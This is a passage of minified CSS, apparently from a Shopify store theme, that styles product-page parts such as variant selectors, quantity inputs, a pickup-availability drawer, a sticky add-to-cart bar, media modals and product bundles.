table{display:block;max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content;overflow-x:auto;white-space:nowrap;margin:0}}.product-popup-modal__opener{display:block;width:100%}.product-popup-modal__button{font-size:1.4rem;padding-right:1.3rem;padding-left:0;min-height:initial;letter-spacing:initial;text-transform:initial;height:auto;text-underline-offset:.3rem;text-decoration-thickness:.1rem;-webkit-transition:text-decoration-thickness .2 ease;-o-transition:text-decoration-thickness .2 ease;transition:text-decoration-thickness .2 ease}.product-popup-modal__button svg.icon{margin-right:1rem;width:20px;height:20px}.product-popup-modal__button:hover{text-decoration-thickness:.2rem}.product-popup-modal__content-info{padding-right:4.4rem}.product-popup-modal__content-info>*{height:auto;margin:0 auto;max-width:100%;width:100%}@media only screen and (max-width:779px){.product-popup-modal__content-info>*{max-height:100%}}.cart-item__manager,quantity-input{border:1px solid rgba(var(--color_primary_rgb),.25);position:relative;border-radius:var(--button__radius);display:-webkit-box;display:-ms-flexbox;display:flex;height:42px;width:calc(50% - 5px)}@media only screen and (max-width:499px){.s--text-center>.cart-item__manager,.s--text-center>quantity-input{margin:0 auto}}.cart-item__manager .quantity__button,quantity-input .quantity__button{cursor:pointer;width:3.5rem;-ms-flex-negative:0;flex-shrink:0;font-size:1.8rem;border:0;background-color:#0000;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-color:rgba(var(--color_primary_rgb),.1);color:rgba(var(--color_primary_rgb),.3);background:rgba(var(--color_secondary_rgb),.1)}.cart-item__manager .quantity__button svg,quantity-input .quantity__button svg{width:1rem;pointer-events:none}.cart-item__manager .quantity__input,quantity-input .quantity__input{color:currentColor;font-size:1.4rem;font-weight:500;text-align:center;background-color:#0000;border:0;padding:0 .5rem;height:42px;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-appearance:none;-moz-appearance:none;appearance:none}.cart-item__manager .quantity__input::-webkit-inner-spin-button,quantity-input .quantity__input::-webkit-inner-spin-button{display:none}.product__share .social-sharing .flex__item{padding:0}.product__share .social-sharing a{padding:1rem;min-width:unset;opacity:1;margin:0 1px;width:3.5rem;height:3.5rem}.product__share .social-sharing a.btn--link{padding:0;text-decoration:unset!important}.product__share .social-sharing a.btn--link:after,.product__share .social-sharing a.btn--link:before{content:none}share-button summary{padding:0 1rem;min-width:unset;opacity:1;height:3.5rem!important}share-button summary .icon-share{width:16px;margin-right:1rem;fill:currentColor}share-button details{position:relative;margin-right:1px;padding-right:2px}share-button .share-button__fallback{border:1px solid rgba(var(--color_primary_rgb),.2);background:var(--color_secondary);padding:1rem;position:absolute;top:100%;left:-.1rem;z-index:3;width:100%;min-width:320px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}share-button .share-button__fallback button{padding-block:.5rem!important}share-button .field__label{font-size:1.6rem;margin:0 1rem;top:1rem;margin-bottom:0;pointer-events:none;position:relative;-webkit-transition:top var(--duration-short) ease,font-size var(--duration-short) ease;-o-transition:top var(--duration-short) ease,font-size var(--duration-short) ease;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),.75);letter-spacing:.1rem;line-height:1.5}variant-selects{gap:10px}variant-selects label{margin-bottom:0}variant-selects select{border:1px solid rgba(var(--color_primary_rgb),.25);position:relative;border-radius:var(--button__radius);background-color:#0000;padding-block:8px;height:42px}@media only screen and (min-width:780px){variant-selects .flex__item{min-width:15rem}}@media only screen and (max-width:779px){variant-selects .flex__item{padding:0!important;margin-bottom:10px;width:calc(50% - 5px);max-width:calc(50% - 5px);-webkit-box-flex:1;-ms-flex:1 0 calc(50% - 5px);flex:1 0 calc(50% - 5px)}variant-selects .flex__item:not(:last-of-type){margin-bottom:0!important}}variant-radios.variants-radios--button_round .filters-color,variant-radios.variants-radios--button_round fieldset label{border-radius:50px}variant-radios.variants-radios--button_rounded .filters-color,variant-radios.variants-radios--button_rounded fieldset label{border-radius:5px}variant-radios fieldset{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding:0;margin:0 0 1.2rem;max-width:400px;border:none}variant-radios fieldset:not(:last-child):not(:only-of-type){margin-right:1rem}variant-radios fieldset legend{font-size:calc(var(--body__size)*.85);font-weight:var(--font_body__weight_bold);color:var(--color_text);text-transform:uppercase;position:relative}variant-radios fieldset label.filters-color{width:4rem;height:4rem;position:relative;background-size:100%;border:1px solid rgba(var(--color_primary_rgb),.2);cursor:pointer;background-position:center;background-size:contain;background-repeat:no-repeat}variant-radios fieldset label.filters-color:not(:last-child):not(:only-of-type){margin-right:1rem}variant-radios fieldset label.filters-color span{position:absolute;border-radius:0;top:-4rem;left:50%;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;white-space:nowrap;font-size:calc(var(--body__size)*.8);-webkit-transform:translateX(-50%) translateY(100%);-ms-transform:translateX(-50%) translateY(100%);transform:translate(-50%) translateY(100%);padding:.5rem 1rem;background:var(--color_primary);color:var(--color_secondary);opacity:0;visibility:hidden;-webkit-transition:all .2s ease-in;-o-transition:all .2s ease-in;transition:all .2s ease-in}variant-radios fieldset label.filters-color span:before{content:"";width:0;height:0;border-left:.5rem solid rgba(0,0,0,0);border-right:.5rem solid rgba(0,0,0,0);border-top:.5rem solid var(--color_primary);position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translate(-50%);bottom:-.5rem}variant-radios fieldset label.filters-color:hover span{-webkit-transform:translateX(-50%) translateY(0);-ms-transform:translateX(-50%) translateY(0);transform:translate(-50%) translateY(0);opacity:1;visibility:visible}@media only screen and (min-width:500px){variant-radios.flex-justify--center fieldset{margin:0 auto 20px!important}}@media only screen and (max-width:499px){variant-radios.s--flex-justify--center fieldset{margin:0 auto}}variant-radios input[type=radio]{clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}variant-radios input[type=radio]+label:not(.filters-color){border:1px solid rgba(var(--color_primary_rgb),.25);background-color:var(--color_secondary);color:var(--color_primary);display:inline-block;margin:.7rem .5rem .2rem 0;padding:8px 10px;font-size:1.4rem;letter-spacing:.1rem;line-height:1;text-align:center;-webkit-transition:border .2 ease;-o-transition:border .2 ease;transition:border .2 ease;cursor:pointer}variant-radios input[type=radio]+label:not(.filters-color):hover{border:1px solid rgba(var(--color_primary_rgb),.5)}variant-radios input[type=radio]:checked+label:not(.filters-color){background-color:var(--color_primary);color:var(--color_secondary);border:1px solid rgba(var(--color_secondary_rgb),.55)}variant-radios input[type=radio]:checked+label.filters-color{border:1px solid var(--color_primary);-webkit-box-shadow:0 0 5px rgba(12,58,96,.8);box-shadow:0 0 5px #0c3a60cc}variant-radios input[type=radio]:disabled+label:not(.filters-color){border-color:rgba(var(--color_primary_rgb),.1);color:rgba(var(--color_primary_rgb),.3);background:rgba(var(--color_secondary_rgb),.1);text-decoration:line-through}variant-radios input[type=radio]:disabled+label.filters-color{opacity:.5;border:2px solid rgba(var(--color_primary_rgb),.5);cursor:default}variant-radios input[type=radio]:disabled+label.filters-color span{opacity:1}variant-radios input[type=radio]:disabled+label.filters-color:before{content:"";position:absolute;height:2px;width:calc(100% + 4px);top:50%;-webkit-transform:translateY(-50%) rotate(310deg);-ms-transform:translateY(-50%) rotate(310deg);transform:translateY(-50%) rotate(310deg);background:rgba(var(--color_primary_rgb),.5);left:0}variant-radios input[type=radio]:focus-visible+label{-webkit-box-shadow:0 0 0 .3rem var(--color_secondary),0 0 0 .5rem rgba(var(--color_primary_rgb),.55);box-shadow:0 0 0 .3rem var(--color_secondary),0 0 0 .5rem rgba(var(--color_primary_rgb),.55)}variant-radios input[type=radio]:focus+label{-webkit-box-shadow:0 0 0 .3rem var(--color_secondary),0 0 0 .5rem rgba(var(--color_primary_rgb),.55);box-shadow:0 0 0 .3rem var(--color_secondary),0 0 0 .5rem rgba(var(--color_primary_rgb),.55)}variant-radios input[type=radio]:focus:not(:focus-visible)+label{-webkit-box-shadow:none;box-shadow:none}.product-form{width:100%}pickup-availability{display:block}pickup-availability[available]{margin-top:calc(var(--body__size)*.7)}.pickup-availability-preview{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;gap:.2rem}.pickup-availability-preview svg{-ms-flex-negative:0;flex-shrink:0;height:1.8rem;stroke:var(--color_primary)}.pickup-availability-preview .icon-unavailable{height:1.6rem;margin-top:.1rem}@media only screen and (min-width:780px){.pickup-availability-preview{padding:0 2rem 0 0}}.pickup-availability-button{background-color:#0000;letter-spacing:.06rem;padding:0 0 .2rem;outline:0;border:none}.pickup-availability-info *{margin:0 0 .6rem}pickup-availability-drawer{background-color:var(--color_secondary);border:.1rem solid rgba(var(--color_primary_rgb),.2);height:100%;opacity:0;overflow-y:auto;padding:2rem;position:fixed;top:0;right:0;z-index:1001;-webkit-transition:opacity .5s ease,-webkit-transform .5s ease;transition:opacity .5s ease,-webkit-transform .5s ease;-o-transition:opacity .5s ease,transform .5s ease;transition:opacity .5s ease,transform .5s ease;transition:opacity .5s ease,transform .5s ease,-webkit-transform .5s ease;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translate(100%);width:100%}pickup-availability-drawer[open]{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translate(0);opacity:1}@media only screen and (min-width:780px){pickup-availability-drawer{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translate(100%);width:37.5rem}pickup-availability-drawer[open]{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translate(0);-webkit-animation:animateDrawerOpen .5s ease;animation:animateDrawerOpen .5s ease}}.pickup-availability-header{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:1.2rem}.pickup-availability-drawer-title{margin:.5rem 0 0}.pickup-availability-header .icon{width:2rem}.pickup-availability-drawer-button{background-color:#0000;border:none;color:var(--color_primary);cursor:pointer;display:block;height:4.4rem;padding:1.2rem;width:4.4rem}.pickup-availability-drawer-button:hover{color:rgba(var(--color_primary_rgb),.75)}.pickup-availability-variant{font-size:1.3rem;line-height:1.2;margin:0 0 1.2rem;text-transform:capitalize}.pickup-availability-variant>*+strong{margin-left:1rem}.pickup-availability-list__item{border-bottom:.1rem solid rgba(var(--color_primary_rgb),.2);padding:2rem 0;list-style:decimal}.pickup-availability-list__item:first-child{border-top:.1rem solid rgba(var(--color_primary_rgb),.2)}.pickup-availability-list__item>*{margin:0}.pickup-availability-list__item>*+*{margin-top:1rem}.pickup-availability-address{font-style:normal;font-size:1.2rem;line-height:1.5;padding-left:32px}.pickup-availability-address p{margin:0}@-webkit-keyframes animateDrawerOpen{@media screen and (max-width:779px){0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@media screen and (min-width:780px){0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}}@keyframes animateDrawerOpen{@media screen and (max-width:779px){0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@media screen and (min-width:780px){0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}}.product__sticky_atc{position:fixed;bottom:0;left:0;right:0;width:100%;background:var(--color_secondary);border-top:1px solid rgba(var(--color_primary_rgb),.4);z-index:99;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);opacity:0;visibility:hidden;-webkit-transition:-webkit-transform .2s ease-in;transition:-webkit-transform .2s ease-in;-o-transition:transform .2s ease-in;transition:transform .2s ease-in;transition:transform .2s ease-in,-webkit-transform .2s ease-in}.product__sticky_atc .shopify-payment-button__more-options{display:none}.product__sticky_atc .shopify-payment-button__button--branded{min-height:initial!important;margin-top:0!important;padding:0!important}.product__sticky_atc.active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1;visibility:visible}.js .header__sidebar~.page-element .product__sticky_atc{left:min(30vw,350px);width:max(70vw,100% - 350px)}@media only screen and (max-width:779px){.product__sticky_atc .page-width{margin-bottom:-10px;height:100%}.product__sticky_atc .page-width>.flex__item{margin-bottom:10px;padding-right:0}.product__sticky_atc .page-width>.flex__item.sticky_atc__image+.flex__item:not(.md--hide).md--three-quarters{width:calc(100% - 60px);-webkit-box-flex:0;-ms-flex:0 1 calc(100% - 60px);flex:0 1 calc(100% - 60px);max-width:calc(100% - 60px)}.product__sticky_atc .page-width>.flex__item.sticky_atc__image:not(.md--hide)+.sticky_atc__title{white-space:normal;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical}.product__sticky_atc .page-width>.flex__item.md--one-quarter:not(.md--hide):has(+.md--three-quarters){padding-right:1rem}.product__sticky_atc .page-width>.flex__item.md--one-quarter:not(.md--hide)+.md--three-quarters{padding-left:1rem}.product__sticky_atc .page-width>.flex__item.md--one-whole:not(.md--hide)+.md--three-quarters,.product__sticky_atc .page-width>.flex__item.md--three-quarters:not(.md--hide)+.md--three-quarters{max-width:100%;-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%}.product__sticky_atc .page-width>.flex__item.sticky_atc__variants:not(.md--hide,.md--three-quarters)+.sticky_atc__form{width:75%;max-width:75%;-webkit-box-flex:0;-ms-flex:0 1 75%;flex:0 1 75%}}@media only screen and (min-width:780px){.product__sticky_atc .page-width>.flex__item+.flex__item{padding-left:2rem}}.sticky_atc__variants{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.sticky_atc__title{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;max-width:30rem;font-size:var(--button__size);font-weight:var(--button__weight);line-height:var(--button__line_height);letter-spacing:var(--button__letter_spacing);text-transform:var(--button__transform)}@media only screen and (max-width:1199px){.sticky_atc__title{white-space:nowrap}}@media only screen and (min-width:780px){.sticky_atc__title{max-width:50rem;-webkit-line-clamp:3}}.sticky_atc__image{margin-inline:0;width:60px;max-width:60px;-webkit-box-flex:0;-ms-flex:0 1 60px;flex:0 1 60px}.sticky_atc__quantity quantity-input{margin:0 auto}@media only screen and (max-width:779px){.sticky_atc__quantity{padding-left:8px;padding-right:8px;text-align:center}.sticky_atc__quantity quantity-input{min-width:initial!important;width:auto!important}.sticky_atc__quantity quantity-input button,.sticky_atc__quantity quantity-input input{width:2.5rem}}.sticky_atc__form form{text-align:center}.sticky_atc__form .product-form__buttons{margin-bottom:0}@media only screen and (min-width:500px){.sticky_atc__form .product-form__buttons{max-width:380px;margin-inline:auto}}.sticky_atc__form .product-form__buttons .btn--atc{padding-inline:2rem;max-width:100%;width:100%;-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.product__modal-opener:not(.product__modal-opener--image){display:none}.product__media-icon{background-color:var(--color_secondary);border-radius:50%;cursor:pointer;border:.1rem solid rgba(var(--color_primary_rgb),.1);color:var(--color_primary);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:3.5rem;width:3.5rem;position:absolute;right:1.5rem;top:1.5rem;z-index:1;-webkit-transition:color .2s ease,opacity .2s ease;-o-transition:color .2s ease,opacity .2s ease;transition:color .2s ease,opacity .2s ease}.product__media-icon .icon{width:1.2rem;height:1.4rem}product-thumbnails .product__media-icon{top:.5rem;width:3rem;height:3rem;left:.5rem}product-thumbnails .product__media-icon svg{opacity:.7}.product__modal-opener:hover .product__media-icon{border:.1rem solid rgba(var(--color_primary_rgb),.1)}@media only screen and (min-width:780px){.product__media-wrapper:not([data-active=true]) .swiper-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media only screen and (min-width:780px){.flex__item.product__media-item--full{width:100%}}.product__media-item deferred-media.image--natural,.product__media-item product-model.image--natural{height:100%!important}.product__media-item deferred-media iframe,.product__media-item deferred-media video,.product__media-item product-model img{-o-object-fit:contain!important;object-fit:contain!important;left:50%;top:50%;translate:-50% -50%;max-width:100%;max-height:100%;position:absolute;height:auto;width:auto}.product__media-item>*{display:block;position:relative;width:100%;height:100%}.product__media-item>* a{pointer-events:none;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.product__media--main[data-active=true] .product__media-item.swiper-slide:not(.swiper-slide-active):not(:only-child){opacity:0!important}.product__media-toggle{background-color:#0000;border:none;cursor:pointer;display:block;margin:0;padding:0;height:5rem;width:5rem;position:absolute;right:1.5rem;top:1.5rem;z-index:2}.product__modal-opener--image .product__media-toggle:hover{cursor:-webkit-zoom-in;cursor:zoom-in}.product-media-modal{background-color:var(--color_secondary);height:100%;position:fixed;top:0;left:0;width:100%;visibility:hidden;opacity:0;z-index:-1}.product-media-modal[open]{visibility:visible;opacity:1;z-index:1001}.product-media-modal__dialog{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100vh}.product-media-modal__content{max-height:100vh;width:100%;overflow:auto}.product-media-modal__content::-webkit-scrollbar{cursor:pointer;background:var(--color_scrollbar__background);width:10px}.product-media-modal__content::-webkit-scrollbar-thumb{cursor:pointer;border:solid 0 rgba(0,0,0,0);width:10px;-webkit-box-shadow:inset 0 0 0 1px var(--color_scrollbar__thumb),inset 0 0 0 6px var(--color_scrollbar__thumb);box-shadow:inset 0 0 0 1px var(--color_scrollbar__thumb),inset 0 0 0 6px var(--color_scrollbar__thumb)}.product-media-modal__content::-webkit-scrollbar-thumb:hover{-webkit-box-shadow:inset 0 0 0 1px var(--color_scrollbar__thumb_hover),inset 0 0 0 6px var(--color_scrollbar__thumb_hover);box-shadow:inset 0 0 0 1px var(--color_scrollbar__thumb_hover),inset 0 0 0 6px var(--color_scrollbar__thumb_hover)}product-modal:not([open]) .product-media-modal__content{display:none}.product-media-modal__content .media{background:0 0}.product-media-modal__content .deferred-media{width:100%}.product-media-modal__content .product__media-icon,.product-media-modal__content .product__media-toggle{display:none}@media only screen and (min-width:780px){.product-media-modal__content>*{max-width:100%;max-height:100vh}.product-media-modal__content>*+*{margin-top:2rem}.product-media-modal__content>* .triple-slider .swiper{max-width:initial}}.product-media-modal__model{width:100%}.product-media-modal__toggle{background-color:var(--color_secondary);border:.1rem solid rgba(var(--color_primary_rgb),.1);border-radius:50%;color:rgba(var(--color_primary_rgb),.55);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;right:2rem;padding:1.2rem;position:fixed;z-index:2;top:2rem;width:4rem}.product-media-modal__toggle:hover{color:rgba(var(--color_primary_rgb),.75)}.product-media-modal__toggle .icon{height:auto;margin:0;width:2.2rem}@media only screen and (min-width:780px){.product-media-modal__toggle{right:4.8rem;top:3.5rem}}@media only screen and (min-width:780px){.inline-flex>.product__media--main{-webkit-box-flex:1;-ms-flex:1 0 80%;flex:1 0 80%}}.product__media+.flex__item,.product__media-wrapper+.flex__item,product-thumbnails+.flex__item{margin-top:20px}.product__media-wrapper .swiper-pagination{bottom:2rem}@media only screen and (min-width:780px){.inline-flex+#ProductContent{padding-top:20px}.product__media__vertical .swiper-cards,.product__media__vertical .swiper-cube{overflow:hidden}.product__media__vertical .panorama-slider,.product__media__vertical .product__media--main:not([data-effect=triple],[data-effect=panorama]),.product__media__vertical .triple-slider{-webkit-box-flex:1;-ms-flex:1 0 75%;flex:1 0 75%;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}.product__media__vertical .triple-slider{max-width:75%}}product-thumbnails .product__media-item{cursor:pointer;border:1px solid rgba(0,0,0,0)}product-thumbnails .product__media-item.swiper-slide-thumb-active{border-color:rgba(var(--color_primary_rgb),.4)}product-thumbnails:not(.swiper-initialized) .product__media-item{margin-right:20px}@media only screen and (max-width:779px){product-thumbnails{margin-top:2rem}product-thumbnails .product__media-item.swiper-slide{max-width:.3333333333}}@media only screen and (min-width:780px){product-thumbnails[data-direction=vertical]{width:60px;margin-right:20px;margin-top:0;overflow:hidden;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}product-thumbnails[data-direction=vertical] .swiper-wrapper{max-height:inherit;height:auto}product-thumbnails[data-direction=vertical] .swiper-button-next,product-thumbnails[data-direction=vertical] .swiper-button-prev{right:initial;left:50%;-webkit-transform:translateX(-50%) rotate(90deg);-ms-transform:translateX(-50%) rotate(90deg);transform:translate(-50%) rotate(90deg)}product-thumbnails[data-direction=vertical] .swiper-button-prev{top:30px}product-thumbnails[data-direction=vertical] .swiper-button-next{top:calc(100% - 30px)}.product__media--main+product-thumbnails[data-direction=vertical]{margin-right:0;margin-left:20px}product-thumbnails[data-direction=vertical] .product__media-item{height:100%!important;margin-bottom:20px}product-thumbnails[data-direction=horizontal]{margin-top:2rem}product-thumbnails[data-direction=horizontal] .product__media-item.swiper-slide{max-width:20%}}@media only screen and (min-width:780px)and (max-width:779px){product-thumbnails[data-direction=horizontal] .product__media-item.swiper-slide{max-width:.3333333333}}.product-section deferred-media,.product-section product-model{overflow:hidden}.product-section deferred-media .deferred-media__poster,.product-section product-model .deferred-media__poster{background-color:#0000;border:none;cursor:pointer;margin:0;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}.product-section deferred-media .deferred-media__poster img,.product-section product-model .deferred-media__poster img{width:auto;height:100%}.product-section deferred-media .deferred-media__poster-button,.product-section product-model .deferred-media__poster-button{background-color:var(--color_secondary);border:.1rem solid rgba(var(--color_primary_rgb),.1);border-radius:50%;color:var(--color_primary);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:6.2rem;width:6.2rem;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);-webkit-transition:color .2s ease,-webkit-transform .2s ease;transition:color .2s ease,-webkit-transform .2s ease;-o-transition:transform .2s ease,color .2s ease;transition:transform .2s ease,color .2s ease;transition:transform .2s ease,color .2s ease,-webkit-transform .2s ease;z-index:1}.product-section deferred-media .deferred-media__poster-button .icon,.product-section product-model .deferred-media__poster-button .icon{width:2rem;height:2rem}.product-section deferred-media .deferred-media__poster-button:hover,.product-section product-model .deferred-media__poster-button:hover{-webkit-transform:translate(-50%,-50%) scale(1.1);-ms-transform:translate(-50%,-50%) scale(1.1);transform:translate(-50%,-50%) scale(1.1)}#sprites-mvui symbol *{stroke:none}.product__xr-button.button{background:#fff;border:1px solid rgba(var(--color_primary_rgb),.15);color:var(--color_primary);-webkit-box-shadow:none;box-shadow:none;position:absolute;top:.5rem;right:.5rem;left:.5rem;width:calc(100% - 1rem);height:3rem;z-index:1;padding:1px 2rem;display:none}@media only screen and (max-width:779px){.product__xr-button.button{display:block}}.product__xr-button:hover{-webkit-box-shadow:none;box-shadow:none}.product__xr-button[data-shopify-xr-hidden]{visibility:hidden}.product__xr-button .icon{width:1.4rem;margin-right:1rem}@media only screen and (min-width:780px){.product__media-wrapper>.product__xr-button.button{display:none}.product__xr-button[data-shopify-xr-hidden]{display:none}}@media only screen and (max-width:779px){slider-component .product__xr-button:not([data-shopify-xr-hidden]){display:none}.active .product__xr-button:not([data-shopify-xr-hidden]){display:block}}product-model .shopify-model-viewer-ui{background-color:#0000;border:none;cursor:pointer;margin:0;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:100%;top:0;left:0;height:100%;width:100%}product-model .shopify-model-viewer-ui .theme-event-proxy{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer;z-index:1}product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__controls-area--playing+.theme-event-proxy{display:none}product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__controls-area{background:rgba(var(--color_secondary),.8)!important;border-color:rgba(var(--color_primary_rgb),.04)!important;opacity:1!important}product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__button{color:rgba(var(--color_primary_rgb),.75)}product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:hover{color:rgba(var(--color_primary_rgb),.55)}product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__button--control.focus-visible:focus,product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:active{color:rgba(var(--color_primary_rgb),.55);background:rgba(var(--color_primary_rgb),.04)}product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:not(:last-child):after{border-color:rgba(var(--color_primary_rgb),.04)}@media only screen and (max-width:779px){product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__button--control{height:32px!important;width:32px!important;opacity:.8!important}product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:not(:last-child):after{width:20px!important;right:6px!important}product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__button--control svg{width:32px!important;height:32px!important}}product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster{border-radius:50%;color:rgba(var(--color_primary_rgb),.6);background:#0000;border-color:rgba(var(--color_primary_rgb),.6);-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);-webkit-transition:color .2s ease,-webkit-transform .2s ease;transition:color .2s ease,-webkit-transform .2s ease;-o-transition:transform .2s ease,color .2s ease;transition:transform .2s ease,color .2s ease;transition:transform .2s ease,color .2s ease,-webkit-transform .2s ease}product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:focus,product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:hover{-webkit-transform:translate(-50%,-50%) scale(1.1);-ms-transform:translate(-50%,-50%) scale(1.1);transform:translate(-50%,-50%) scale(1.1)}product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__poster-control-icon{width:4.8rem;height:4.8rem;margin-top:.3rem}product-model .shopify-model-viewer-ui .shopify-model-viewer-ui__control-icon{position:relative}image-magnify{position:relative}@media only screen and (min-width:780px){image-magnify .magnify__large-img{background-repeat:no-repeat;background-color:var(--color_secondary);background-size:2000px;width:200px;height:200px;-webkit-box-shadow:0 5px 10px -2px rgba(0,0,0,.3);box-shadow:0 5px 10px -2px #0000004d;pointer-events:none;position:absolute;border:4px solid rgba(var(--color_primary_rgb),.4);z-index:1;border-radius:100%;display:block;opacity:0;-webkit-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity .2s}image-magnify:active .magnify__large-img,image-magnify:hover .magnify__large-img{opacity:1}}.bundle__products .bundle_product_image{max-width:80px;width:100%;-webkit-box-flex:0;-ms-flex:0 1 0%;flex:0 1 0%;position:relative}.bundle__products .cart__change-variant .select-variant{position:absolute;right:0;top:calc(100% + 5px);background:#fff;border:1px solid var(--color_primary);z-index:2}.bundle__products summary{width:12px;height:12px;background:var(--color_primary);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:var(--button__radius)}.bundle__products summary svg{width:8px;height:8px;color:var(--color_secondary)}.bundle__products .bundle__products-main-title .h4{font-size:calc(var(--body__size)*1.4);line-height:calc(var(--body__size)*1.4);font-weight:700;color:var(--color_text)}.bundle__products .bundle__products-title{font-size:calc(var(--body__size));line-height:calc(14/var(--body__size));font-weight:700;color:var(--color_text);margin-top:1rem;width:100%;text-decoration:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.bundle__products .bundle__products-title span{max-width:calc(100% - 3.5rem);white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.bundle__products .bundle_products__variants{font-size:calc(var(--body__size)*.8);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:.5rem;width:100%}.bundle__products .bundle_products__variants details{position:relative}.bundle__products .bundle_products__variants span{max-width:calc(100% - 3.5rem);white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.bundle__products .bundle__products-product:not(:first-child) .bundle__products-title:before{content:"+";position:absolute;left:-1.5rem;top:50%;font-size:calc(var(--body__size));line-height:calc(14/var(--body__size));color:var(--color_text);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:1}.bundle__products .btn--atc{padding:1.5rem 3rem;white-space:nowrap}.bundle__products .btn--atc span{line-height:12px}.bundle__products .btn--atc span:first-child{margin-right:.5rem}@media only screen and (min-width:780px){.bundle__products .bundle__products_small 